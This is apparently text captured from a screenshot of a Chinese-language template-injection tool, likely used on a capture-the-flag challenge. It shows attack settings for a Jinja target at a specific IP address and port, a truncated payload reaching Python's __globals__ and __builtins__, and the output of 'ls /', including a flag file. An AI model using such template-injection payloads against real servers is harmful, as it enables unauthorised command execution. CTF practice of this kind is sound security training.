 目标链接 ? http://27.25.151.26:57497/
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
<h3>Welcome, a
bin
boot
dev
docker-entrypoint.sh
entrypoint.sh
etc
flag
home
install-nginx-debian.sh
lib
lib64
media
mnt
opt
proc
root
run
提交表单完成，返回值为200，输入为{'
['__globals__']['__builtins__'
ls /